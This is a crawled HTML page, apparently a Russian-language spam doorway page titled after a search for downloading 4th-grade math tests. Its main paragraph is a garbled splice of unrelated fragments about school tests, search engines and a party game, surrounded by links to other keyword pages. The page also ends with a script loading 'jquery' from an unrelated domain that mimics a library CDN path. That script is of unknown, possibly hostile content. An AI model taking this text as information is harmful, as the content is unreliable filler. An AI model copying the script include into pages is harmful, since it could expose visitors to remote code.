

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-ivanov-testy-po-matematike-4-klass-skachat.html
body_size: 2291
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Иванов тесты по математике 4 класс скачать - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Иванов тесты по математике 4 класс скачать</h2>
                            </header>
                            <p>Олимпиадные задания с решениями для шестиклассников, разбитые на темы. Учебники по Русскому языку Ответы и решения на Демоверсии, КИМы и Тесты по Русскому языку. Заключительный урок в теме Элементы комбинаторики  Алгебра 9 класс Решение задач. Публикации по теме: Все комплексные тесты для начальной школы: 4 предмета (pdf) Аннотация. cкачать: Тексты для проверки техники чтения 1-4 классы  1-й класс ( 2 четверть ) Из Азбуки. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions 
Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-pourochnye-razrabotki-po-russkomu-6-klass-skachat.html">Поурочные разработки по русскому 6 класс скачать</a></li>
                                <li><a href="bph1-skachat-cherez-torrent-igru-legendary.html">Скачать через торрент игру legendary</a></li>
                                <li><a href="bph1-artur-dumchev.html">Артур думчев</a></li>
                                <li><a href="bph1-uhta-yaroslavl-raspisanie-poezdov.html">Ухта ярославль расписание поездов</a></li>
                                <li><a href="bph1-raspisanie-elektrichek-iz-sochi-do-loo.html">Расписание электричек из сочи до лоо</a></li>
                                <li><a href="bph1-skachat-gruppa-granica.html">Скачать группа граница</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-shablon-dlya-hostcms.html">Скачать шаблон для hostcms</a></li>
                                            <li><a href="bph1-grim-dawn-strannyy-klyuch.html">Grim dawn странный ключ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-st-volga-raspisanie-poezdov.html">Ст волга расписание поездов</a></li>
                                            <li><a href="bph1-raspisanie-avtobus-elec-livny.html">Расписание автобус елец ливны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-igru-dusk-12-territoriya-tmy.html">Скачать игру dusk 12 территория тьмы</a></li>
                                            <li><a href="bph1-istochnik-vdohnoveniya-knigi.html">Источник вдохновения книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-muzyku-dlya-dzen-meditacii.html">Скачать музыку для дзен медитации</a></li>
                                            <li><a href="bph1-korsary-gpk-hripit-zvuk.html">Корсары гпк хрипит звук</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
